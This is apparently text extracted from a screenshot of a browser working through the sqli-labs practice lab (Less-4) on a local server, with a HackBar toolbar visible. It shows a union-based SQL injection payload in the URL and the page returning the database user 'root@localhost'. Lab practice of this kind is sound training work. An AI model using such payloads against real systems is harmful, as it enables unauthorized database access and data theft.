 Less-4 Error Based- Double...
127.0.0.1:8000/sqli-labs-master/Less-4/?id=1
搜索
JS
W
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8000/sqli-labs-master/Less-4/?id=1") and 1=2 union select 1,2,user() --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:root@localhost
SQLI DUMB SERIES-4